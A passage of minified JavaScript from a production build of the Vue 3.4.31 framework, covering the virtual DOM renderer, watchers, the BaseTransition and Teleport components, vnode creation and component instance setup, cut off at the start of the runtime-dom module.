ge=ue[_e],Fe=oe[ge],ke=se[ge];(ke!==Fe||ge==="value")&&s(W,ge,Fe,ke,$,C.children,L,M,q)}}U&1&&C.children!==A.children&&l(W,A.children)}else!X&&j==null&&F(W,A,oe,se,L,M,$);((ie=se.onVnodeUpdated)||J)&&je(()=>{ie&&dt(ie,L,A,C),J&&Vt(A,C,L,"updated")},M)},B=(C,A,L,M,$,V,X)=>{for(let W=0;W<A.length;W++){const U=C[W],j=A[W],J=U.el&&(U.type===Pe||!Yt(U,j)||U.shapeFlag&70)?f(U.el):L;v(U,j,J,null,M,$,V,X,!0)}},F=(C,A,L,M,$,V,X)=>{if(L!==M){if(L!==be)for(const W in L)!kn(W)&&!(W in M)&&s(C,W,L[W],null,X,A.children,$,V,q);for(const W in M){if(kn(W))continue;const U=M[W],j=L[W];U!==j&&W!=="value"&&s(C,W,j,U,X,A.children,$,V,q)}"value"in M&&s(C,"value",L.value,M.value,X)}},S=(C,A,L,M,$,V,X,W,U)=>{const j=A.el=C?C.el:a(""),J=A.anchor=C?C.anchor:a("");let{patchFlag:oe,dynamicChildren:se,slotScopeIds:ie}=A;ie&&(W=W?W.concat(ie):ie),C==null?(r(j,L,M),r(J,L,M),D(A.children||[],L,J,$,V,X,W,U)):oe>0&&oe&64&&se&&C.dynamicChildren?(B(C.dynamicChildren,se,L,$,V,X,W),(A.key!=null||$&&A===$.subTree)&&v0(C,A,!0)):Q(C,A,L,J,$,V,X,W,U)},O=(C,A,L,M,$,V,X,W,U)=>{A.slotScopeIds=W,C==null?A.shapeFlag&512?$.ctx.activate(A,L,M,X,U):G(A,L,M,$,V,X,U):ee(C,A,U)},G=(C,A,L,M,$,V,X)=>{const W=C.component=Fu(C,M,$);if(qr(C)&&(W.ctx.renderer=re),Du(W),W.asyncDep){if($&&$.registerDep(W,te,X),!C.el){const U=W.subTree=Y(Ge);_(null,U,A,L)}}else te(W,C,A,L,$,V,X)},ee=(C,A,L)=>{const M=A.component=C.component;if(kl(C,A,L))if(M.asyncDep&&!M.asyncResolved){ne(M,A,L);return}else M.next=A,Fl(M.update),M.effect.dirty=!0,M.update();else A.el=C.el,M.vnode=A},te=(C,A,L,M,$,V,X)=>{const W=()=>{if(C.isMounted){let{next:J,bu:oe,u:se,parent:ie,vnode:ue}=C;{const Je=ua(C);if(Je){J&&(J.el=ue.el,ne(C,J,X)),Je.asyncDep.then(()=>{C.isUnmounted||W()});return}}let _e=J,ge;qt(C,!1),J?(J.el=ue.el,ne(C,J,X)):J=ue,oe&&io(oe),(ge=J.props&&J.props.onVnodeBeforeUpdate)&&dt(ge,ie,J,ue),qt(C,!0);const Fe=ao(C),ke=C.subTree;C.subTree=Fe,v(ke,Fe,f(ke.el),R(ke),C,$,V),J.el=Fe.el,_e===null&&Pl(C,Fe.el),se&&je(se,$),(ge=J.props&&J.props.onVnodeUpdated)&&je(()=>dt(ge,ie,J,ue),$)}else{let J;const{el:oe,props:se}=A,{bm:ie,m:ue,parent:_e}=C,ge=Cr(A);if(qt(C,!1),ie&&io(ie),!ge&&(J=se&&se.onVnodeBeforeMount)&&dt(J,_e,A),qt(C,!0),oe&&Ee){const Fe=()=>{C.subTree=ao(C),Ee(oe,C.subTree,C,$,null)};ge?A.type.__asyncLoader().then(()=>!C.isUnmounted&&Fe()):Fe()}else{const Fe=C.subTree=ao(C);v(null,Fe,L,M,C,$,V),A.el=Fe.el}if(ue&&je(ue,$),!ge&&(J=se&&se.onVnodeMounted)){const Fe=A;je(()=>dt(J,_e,Fe),$)}(A.shapeFlag&256||_e&&Cr(_e.vnode)&&_e.vnode.shapeFlag&256)&&C.a&&je(C.a,$),C.isMounted=!0,A=L=M=null}},U=C.effect=new o0(W,Qe,()=>d0(j),C.scope),j=C.update=()=>{U.dirty&&U.run()};j.id=C.uid,qt(C,!0),j()},ne=(C,A,L)=>{A.component=C;const M=C.vnode.props;C.vnode=A,C.next=null,nu(C,A.props,M,L),su(C,A.children,L),Ut(),G0(C),Wt()},Q=(C,A,L,M,$,V,X,W,U=!1)=>{const j=C&&C.children,J=C?C.shapeFlag:0,oe=A.children,{patchFlag:se,shapeFlag:ie}=A;if(se>0){if(se&128){pe(j,oe,L,M,$,V,X,W,U);return}else if(se&256){xe(j,oe,L,M,$,V,X,W,U);return}}ie&8?(J&16&&q(j,$,V),oe!==j&&l(L,oe)):J&16?ie&16?pe(j,oe,L,M,$,V,X,W,U):q(j,$,V,!0):(J&8&&l(L,""),ie&16&&D(oe,L,M,$,V,X,W,U))},xe=(C,A,L,M,$,V,X,W,U)=>{C=C||un,A=A||un;const j=C.length,J=A.length,oe=Math.min(j,J);let se;for(se=0;se<oe;se++){const ie=A[se]=U?Pt(A[se]):ht(A[se]);v(C[se],ie,L,null,$,V,X,W,U)}j>J?q(C,$,V,!0,!1,oe):D(A,L,M,$,V,X,W,U,oe)},pe=(C,A,L,M,$,V,X,W,U)=>{let j=0;const J=A.length;let oe=C.length-1,se=J-1;for(;j<=oe&&j<=se;){const ie=C[j],ue=A[j]=U?Pt(A[j]):ht(A[j]);if(Yt(ie,ue))v(ie,ue,L,null,$,V,X,W,U);else break;j++}for(;j<=oe&&j<=se;){const ie=C[oe],ue=A[se]=U?Pt(A[se]):ht(A[se]);if(Yt(ie,ue))v(ie,ue,L,null,$,V,X,W,U);else break;oe--,se--}if(j>oe){if(j<=se){const ie=se+1,ue=ie<J?A[ie].el:M;for(;j<=se;)v(null,A[j]=U?Pt(A[j]):ht(A[j]),L,ue,$,V,X,W,U),j++}}else if(j>se)for(;j<=oe;)P(C[j],$,V,!0),j++;else{const ie=j,ue=j,_e=new Map;for(j=ue;j<=se;j++){const ze=A[j]=U?Pt(A[j]):ht(A[j]);ze.key!=null&&_e.set(ze.key,j)}let ge,Fe=0;const ke=se-ue+1;let Je=!1,cr=0;const Bt=new Array(ke);for(j=0;j<ke;j++)Bt[j]=0;for(j=ie;j<=oe;j++){const ze=C[j];if(Fe>=ke){P(ze,$,V,!0);continue}let Ye;if(ze.key!=null)Ye=_e.get(ze.key);else for(ge=ue;ge<=se;ge++)if(Bt[ge-ue]===0&&Yt(ze,A[ge])){Ye=ge;break}Ye===void 0?P(ze,$,V,!0):(Bt[Ye-ue]=j+1,Ye>=cr?cr=Ye:Je=!0,v(ze,A[Ye],L,null,$,V,X,W,U),Fe++)}const yn=Je?lu(Bt):un;for(ge=yn.length-1,j=ke-1;j>=0;j--){const ze=ue+j,Ye=A[ze],En=ze+1<J?A[ze+1].el:M;Bt[j]===0?v(null,Ye,L,En,$,V,X,W,U):Je&&(ge<0||j!==yn[ge]?N(Ye,L,En,2):ge--)}}},N=(C,A,L,M,$=null)=>{const{el:V,type:X,transition:W,children:U,shapeFlag:j}=C;if(j&6){N(C.component.subTree,A,L,M);return}if(j&128){C.suspense.move(A,L,M);return}if(j&64){X.move(C,A,L,re);return}if(X===Pe){r(V,A,L);for(let oe=0;oe<U.length;oe++)N(U[oe],A,L,M);r(C.anchor,A,L);return}if(X===fo){p(C,A,L);return}if(M!==2&&j&1&&W)if(M===0)W.beforeEnter(V),r(V,A,L),je(()=>W.enter(V),$);else{const{leave:oe,delayLeave:se,afterLeave:ie}=W,ue=()=>r(V,A,L),_e=()=>{oe(V,()=>{ue(),ie&&ie()})};se?se(V,ue,_e):_e()}else r(V,A,L)},P=(C,A,L,M=!1,$=!1)=>{const{type:V,props:X,ref:W,children:U,dynamicChildren:j,shapeFlag:J,patchFlag:oe,dirs:se,memoIndex:ie}=C;if(oe===-2&&($=!1),W!=null&&Po(W,null,L,C,!0),ie!=null&&(A.renderCache[ie]=void 0),J&256){A.ctx.deactivate(C);return}const ue=J&1&&se,_e=!Cr(C);let ge;if(_e&&(ge=X&&X.onVnodeBeforeUnmount)&&dt(ge,A,C),J&6)Z(C.component,L,M);else{if(J&128){C.suspense.unmount(L,M);return}ue&&Vt(C,null,A,"beforeUnmount"),J&64?C.type.remove(C,A,L,re,M):j&&(V!==Pe||oe>0&&oe&64)?q(j,A,L,!1,!0):(V===Pe&&oe&384||!$&&J&16)&&q(U,A,L),M&&k(C)}(_e&&(ge=X&&X.onVnodeUnmounted)||ue)&&je(()=>{ge&&dt(ge,A,C),ue&&Vt(C,null,A,"unmounted")},L)},k=C=>{const{type:A,el:L,anchor:M,transition:$}=C;if(A===Pe){T(L,M);return}if(A===fo){y(C);return}const V=()=>{o(L),$&&!$.persisted&&$.afterLeave&&$.afterLeave()};if(C.shapeFlag&1&&$&&!$.persisted){const{leave:X,delayLeave:W}=$,U=()=>X(L,V);W?W(C.el,V,U):U()}else V()},T=(C,A)=>{let L;for(;C!==A;)L=d(C),o(C),C=L;o(A)},Z=(C,A,L)=>{const{bum:M,scope:$,update:V,subTree:X,um:W,m:U,a:j}=C;ss(U),ss(j),M&&io(M),$.stop(),V&&(V.active=!1,P(X,C,A,L)),W&&je(W,A),je(()=>{C.isUnmounted=!0},A),A&&A.pendingBranch&&!A.isUnmounted&&C.asyncDep&&!C.asyncResolved&&C.suspenseId===A.pendingId&&(A.deps--,A.deps===0&&A.resolve())},q=(C,A,L,M=!1,$=!1,V=0)=>{for(let X=V;X<C.length;X++)P(C[X],A,L,M,$)},R=C=>C.shapeFlag&6?R(C.component.subTree):C.shapeFlag&128?C.suspense.next():d(C.anchor||C.el);let z=!1;const K=(C,A,L)=>{C==null?A._vnode&&P(A._vnode,null,null,!0):v(A._vnode||null,C,A,null,null,null,L),z||(z=!0,G0(),Ki(),z=!1),A._vnode=C},re={p:v,um:P,m:N,r:k,mt:G,mc:D,pc:Q,pbc:B,n:R,o:e};let ve,Ee;return{render:K,hydrate:ve,createApp:eu(K,ve)}}function lo({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function qt({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function cu(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function v0(e,t,n=!1){const r=e.children,o=t.children;if(ae(r)&&ae(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=Pt(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&v0(i,a)),a.type===Gr&&(a.el=i.el)}}function lu(e){const t=e.slice(),n=[0];let r,o,s,i,a;const u=e.length;for(r=0;r<u;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<c?s=a+1:i=a;c<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function ua(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:ua(t)}function ss(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const uu=Symbol.for("v-scx"),fu=()=>nt(uu),xr={};function Ie(e,t,n){return fa(e,t,n)}function fa(e,t,{immediate:n,deep:r,flush:o,once:s,onTrack:i,onTrigger:a}=be){if(t&&s){const b=t;t=(...w)=>{b(...w),E()}}const u=Le,c=b=>r===!0?b:It(b,r===!1?1:void 0);let l,f=!1,d=!1;if($e(e)?(l=()=>e.value,f=Fr(e)):Pn(e)?(l=()=>c(e),f=!0):ae(e)?(d=!0,f=e.some(b=>Pn(b)||Fr(b)),l=()=>e.map(b=>{if($e(b))return b.value;if(Pn(b))return c(b);if(he(b))return $t(b,u,2)})):he(e)?t?l=()=>$t(e,u,2):l=()=>(h&&h(),tt(e,u,3,[x])):l=Qe,t&&r){const b=l;l=()=>It(b())}let h,x=b=>{h=p.onStop=()=>{$t(b,u,4),h=p.onStop=void 0}},v;if(Xr)if(x=Qe,t?n&&tt(t,u,3,[l(),d?[]:void 0,x]):l(),o==="sync"){const b=fu();v=b.__watcherHandles||(b.__watcherHandles=[])}else return Qe;let g=d?new Array(e.length).fill(xr):xr;const _=()=>{if(!(!p.active||!p.dirty))if(t){const b=p.run();(r||f||(d?b.some((w,D)=>zt(w,g[D])):zt(b,g)))&&(h&&h(),tt(t,u,3,[b,g===xr?void 0:d&&g[0]===xr?[]:g,x]),g=b)}else p.run()};_.allowRecurse=!!t;let m;o==="sync"?m=_:o==="post"?m=()=>je(_,u&&u.suspense):(_.pre=!0,u&&(_.id=u.uid),m=()=>d0(_));const p=new o0(l,Qe,m),y=nl(),E=()=>{p.stop(),y&&t0(y.effects,p)};return t?n?_():g=p.run():o==="post"?je(p.run.bind(p),u&&u.suspense):p.run(),v&&v.push(E),E}function du(e,t,n){const r=this.proxy,o=Te(e)?e.includes(".")?da(r,e):()=>r[e]:e.bind(r,r);let s;he(t)?s=t:(s=t.handler,n=t);const i=nr(this),a=fa(o,s.bind(r),n);return i(),a}function da(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function It(e,t=1/0,n){if(t<=0||!Ae(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,$e(e))It(e.value,t,n);else if(ae(e))for(let r=0;r<e.length;r++)It(e[r],t,n);else if(zc(e)||On(e))e.forEach(r=>{It(r,t,n)});else if(Uc(e)){for(const r in e)It(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&It(e[r],t,n)}return e}const qr=e=>e.type.__isKeepAlive;function g0(e,t){ha(e,"a",t)}function Kr(e,t){ha(e,"da",t)}function ha(e,t,n=Le){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Wr(t,r,n),n){let o=n.parent;for(;o&&o.parent;)qr(o.parent.vnode)&&hu(r,t,n,o),o=o.parent}}function hu(e,t,n,r){const o=Wr(t,e,r,!0);Vr(()=>{t0(r[t],o)},n)}const kt=Symbol("_leaveCb"),pr=Symbol("_enterCb");function xu(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return lt(()=>{e.isMounted=!0}),er(()=>{e.isUnmounting=!0}),e}const Ze=[Function,Array],xa={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Ze,onEnter:Ze,onAfterEnter:Ze,onEnterCancelled:Ze,onBeforeLeave:Ze,onLeave:Ze,onAfterLeave:Ze,onLeaveCancelled:Ze,onBeforeAppear:Ze,onAppear:Ze,onAfterAppear:Ze,onAppearCancelled:Ze},pa=e=>{const t=e.subTree;return t.component?pa(t.component):t},pu={name:"BaseTransition",props:xa,setup(e,{slots:t}){const n=tr(),r=xu();return()=>{const o=t.default&&ga(t.default(),!0);if(!o||!o.length)return;let s=o[0];if(o.length>1){for(const d of o)if(d.type!==Ge){s=d;break}}const i=ye(e),{mode:a}=i;if(r.isLeaving)return uo(s);const u=is(s);if(!u)return uo(s);let c=Lo(u,i,r,n,d=>c=d);Tr(u,c);const l=n.subTree,f=l&&is(l);if(f&&f.type!==Ge&&!Yt(u,f)&&pa(n).type!==Ge){const d=Lo(f,i,r,n);if(Tr(f,d),a==="out-in"&&u.type!==Ge)return r.isLeaving=!0,d.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&(n.effect.dirty=!0,n.update())},uo(s);a==="in-out"&&u.type!==Ge&&(d.delayLeave=(h,x,v)=>{const g=va(r,f);g[String(f.key)]=f,h[kt]=()=>{x(),h[kt]=void 0,delete c.delayedLeave},c.delayedLeave=v})}return s}}},vu=pu;function va(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Lo(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:u,onEnter:c,onAfterEnter:l,onEnterCancelled:f,onBeforeLeave:d,onLeave:h,onAfterLeave:x,onLeaveCancelled:v,onBeforeAppear:g,onAppear:_,onAfterAppear:m,onAppearCancelled:p}=t,y=String(e.key),E=va(n,e),b=(H,B)=>{H&&tt(H,r,9,B)},w=(H,B)=>{const F=B[1];b(H,B),ae(H)?H.every(S=>S.length<=1)&&F():H.length<=1&&F()},D={mode:i,persisted:a,beforeEnter(H){let B=u;if(!n.isMounted)if(s)B=g||u;else return;H[kt]&&H[kt](!0);const F=E[y];F&&Yt(e,F)&&F.el[kt]&&F.el[kt](),b(B,[H])},enter(H){let B=c,F=l,S=f;if(!n.isMounted)if(s)B=_||c,F=m||l,S=p||f;else return;let O=!1;const G=H[pr]=ee=>{O||(O=!0,ee?b(S,[H]):b(F,[H]),D.delayedLeave&&D.delayedLeave(),H[pr]=void 0)};B?w(B,[H,G]):G()},leave(H,B){const F=String(e.key);if(H[pr]&&H[pr](!0),n.isUnmounting)return B();b(d,[H]);let S=!1;const O=H[kt]=G=>{S||(S=!0,B(),G?b(v,[H]):b(x,[H]),H[kt]=void 0,E[F]===e&&delete E[F])};E[F]=e,h?w(h,[H,O]):O()},clone(H){const B=Lo(H,t,n,r,o);return o&&o(B),B}};return D}function uo(e){if(qr(e))return e=Mt(e),e.children=null,e}function is(e){if(!qr(e))return e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&he(n.default))return n.default()}}function Tr(e,t){e.shapeFlag&6&&e.component?Tr(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function ga(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Pe?(i.patchFlag&128&&o++,r=r.concat(ga(i.children,t,a))):(t||i.type!==Ge)&&r.push(a!=null?Mt(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}const gu=e=>e.__isTeleport,Nn=e=>e&&(e.disabled||e.disabled===""),as=e=>typeof SVGElement<"u"&&e instanceof SVGElement,cs=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,Ho=(e,t)=>{const n=e&&e.to;return Te(n)?t?t(n):null:n},mu={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,u,c){const{mc:l,pc:f,pbc:d,o:{insert:h,querySelector:x,createText:v,createComment:g}}=c,_=Nn(t.props);let{shapeFlag:m,children:p,dynamicChildren:y}=t;if(e==null){const E=t.el=v(""),b=t.anchor=v("");h(E,n,r),h(b,n,r);const w=t.target=Ho(t.props,x),D=t.targetAnchor=v("");w&&(h(D,w),i==="svg"||as(w)?i="svg":(i==="mathml"||cs(w))&&(i="mathml"));const H=(B,F)=>{m&16&&l(p,B,F,o,s,i,a,u)};_?H(n,b):w&&H(w,D)}else{t.el=e.el;const E=t.anchor=e.anchor,b=t.target=e.target,w=t.targetAnchor=e.targetAnchor,D=Nn(e.props),H=D?n:b,B=D?E:w;if(i==="svg"||as(b)?i="svg":(i==="mathml"||cs(b))&&(i="mathml"),y?(d(e.dynamicChildren,y,H,o,s,i,a),v0(e,t,!0)):u||f(e,t,H,B,o,s,i,a,!1),_)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):vr(t,n,E,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const F=t.target=Ho(t.props,x);F&&vr(t,F,null,c,0)}else D&&vr(t,b,w,c,1)}ma(t)},remove(e,t,n,{um:r,o:{remove:o}},s){const{shapeFlag:i,children:a,anchor:u,targetAnchor:c,target:l,props:f}=e;if(l&&o(c),s&&o(u),i&16){const d=s||!Nn(f);for(let h=0;h<a.length;h++){const x=a[h];r(x,t,n,d,!!x.dynamicChildren)}}},move:vr,hydrate:yu};function vr(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:u,children:c,props:l}=e,f=s===2;if(f&&r(i,t,n),(!f||Nn(l))&&u&16)for(let d=0;d<c.length;d++)o(c[d],t,n,2);f&&r(a,t,n)}function yu(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:u}},c){const l=t.target=Ho(t.props,u);if(l){const f=l._lpa||l.firstChild;if(t.shapeFlag&16)if(Nn(t.props))t.anchor=c(i(e),t,a(e),n,r,o,s),t.targetAnchor=f;else{t.anchor=i(e);let d=f;for(;d;)if(d=i(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,l._lpa=t.targetAnchor&&i(t.targetAnchor);break}c(f,t,l,n,r,o,s)}ma(t)}return t.anchor&&i(t.anchor)}const Eu=mu;function ma(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Pe=Symbol.for("v-fgt"),Gr=Symbol.for("v-txt"),Ge=Symbol.for("v-cmt"),fo=Symbol.for("v-stc"),$n=[];let st=null;function ce(e=!1){$n.push(st=e?null:[])}function Cu(){$n.pop(),st=$n[$n.length-1]||null}let Gn=1;function ls(e){Gn+=e}function ya(e){return e.dynamicChildren=Gn>0?st||un:null,Cu(),Gn>0&&st&&st.push(e),e}function fe(e,t,n,r,o,s){return ya(De(e,t,n,r,o,s,!0))}function Ea(e,t,n,r,o){return ya(Y(e,t,n,r,o,!0))}function Io(e){return e?e.__v_isVNode===!0:!1}function Yt(e,t){return e.type===t.type&&e.key===t.key}const Ca=({key:e})=>e??null,_r=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Te(e)||$e(e)||he(e)?{i:We,r:e,k:t,f:!!n}:e:null);function De(e,t=null,n=null,r=0,o=null,s=e===Pe?0:1,i=!1,a=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Ca(t),ref:t&&_r(t),scopeId:Ji,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:We};return a?(m0(u,n),s&128&&e.normalize(u)):n&&(u.shapeFlag|=Te(n)?8:16),Gn>0&&!i&&st&&(u.patchFlag>0||s&6)&&u.patchFlag!==32&&st.push(u),u}const Y=_u;function _u(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===Il)&&(e=Ge),Io(e)){const a=Mt(e,t,!0);return n&&m0(a,n),Gn>0&&!s&&st&&(a.shapeFlag&6?st[st.indexOf(e)]=a:st.push(a)),a.patchFlag=-2,a}if(ku(e)&&(e=e.__vccOpts),t){t=bu(t);let{class:a,style:u}=t;a&&!Te(a)&&(t.class=r0(a)),Ae(u)&&($i(u)&&!ae(u)&&(u=Se({},u)),t.style=we(u))}const i=Te(e)?1:$l(e)?128:gu(e)?64:Ae(e)?4:he(e)?2:0;return De(e,t,n,r,o,i,s,!0)}function bu(e){return e?$i(e)||oa(e)?Se({},e):e:null}function Mt(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:u}=e,c=t?jt(o||{},t):o,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:c,key:c&&Ca(c),ref:t&&t.ref?n&&s?ae(s)?s.concat(_r(t)):[s,_r(t)]:_r(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Pe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:u,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Mt(e.ssContent),ssFallback:e.ssFallback&&Mt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return u&&r&&Tr(l,u.clone(l)),l}function Au(e=" ",t=0){return Y(Gr,null,e,t)}function Re(e="",t=!1){return t?(ce(),Ea(Ge,null,e)):Y(Ge,null,e)}function ht(e){return e==null||typeof e=="boolean"?Y(Ge):ae(e)?Y(Pe,null,e.slice()):typeof e=="object"?Pt(e):Y(Gr,null,String(e))}function Pt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Mt(e)}function m0(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ae(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),m0(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!oa(t)?t._ctx=We:o===3&&We&&(We.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else he(t)?(t={default:t,_ctx:We},n=32):(t=String(t),r&64?(n=16,t=[Au(t)]):n=8);e.children=t,e.shapeFlag|=n}function jt(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=r0([t.class,r.class]));else if(o==="style")t.style=we([t.style,r.style]);else if(Ir(o)){const s=t[o],i=r[o];i&&s!==i&&!(ae(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function dt(e,t,n,r=null){tt(e,t,7,[n,r])}const Bu=ta();let wu=0;function Fu(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Bu,s={uid:wu++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new Bi(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:ia(r,o),emitsOptions:Xi(r,o),emit:null,emitted:null,propsDefaults:be,inheritAttrs:r.inheritAttrs,ctx:be,data:be,props:be,attrs:be,slots:be,refs:be,setupState:be,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=Tl.bind(null,s),e.ce&&e.ce(s),s}let Le=null;const tr=()=>Le||We;let Rr,No;{const e=bi(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Rr=t("__VUE_INSTANCE_SETTERS__",n=>Le=n),No=t("__VUE_SSR_SETTERS__",n=>Xr=n)}const nr=e=>{const t=Le;return Rr(e),e.scope.on(),()=>{e.scope.off(),Rr(t)}},us=()=>{Le&&Le.scope.off(),Rr(null)};function _a(e){return e.vnode.shapeFlag&4}let Xr=!1;function Du(e,t=!1){t&&No(t);const{props:n,children:r}=e.vnode,o=_a(e);tu(e,n,o,t),ou(e,r);const s=o?Su(e,t):void 0;return t&&No(!1),s}function Su(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,Kl);const{setup:r}=n;if(r){const o=e.setupContext=r.length>1?Ru(e):null,s=nr(e);Ut();const i=$t(r,e,0,[e.props,o]);if(Wt(),s(),Ci(i)){if(i.then(us,us),t)return i.then(a=>{fs(e,a,t)}).catch(a=>{jr(a,e,0)});e.asyncDep=i}else fs(e,i,t)}else ba(e,t)}function fs(e,t,n){he(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ae(t)&&(e.setupState=Wi(t)),ba(e,n)}let ds;function ba(e,t,n){const r=e.type;if(!e.render){if(!t&&ds&&!r.render){const o=r.template||x0(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:u}=r,c=Se(Se({isCustomElement:s,delimiters:a},i),u);r.render=ds(o,c)}}e.render=r.render||Qe}{const o=nr(e);Ut();try{Gl(e)}finally{Wt(),o()}}}const Tu={get(e,t){return qe(e,"get",""),e[t]}};function Ru(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Tu),slots:e.slots,emit:e.emit,expose:t}}function Jr(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Wi(zi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ln)return Ln[n](e)},has(t,n){return n in t||n in Ln}})):e.proxy}function Ou(e,t=!0){return he(e)?e.displayName||e.name:e.name||t&&e.__name}function ku(e){return he(e)&&"__vccOpts"in e}const He=(e,t)=>_l(e,t,Xr);function rr(e,t,n){const r=arguments.length;return r===2?Ae(t)&&!ae(t)?Io(t)?Y(e,null,[t]):Y(e,t):Y(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&Io(n)&&(n=[n]),Y(e,t,n))}const Pu="3.4.31";/**
* @vue/runtime-dom v3.4.31
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const Lu="http://www.w3.org/2000/svg",Hu="http://www.w3.org/1998/Math/MathML",yt=typeof document<"u"?document:null,hs=yt&&yt.createElement("template"),Iu={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?yt.createElementNS(Lu,e):t==="mathml"?yt.createElementNS(Hu,e):n?yt.createElement(e,{is:n}):yt.createElement(e);return 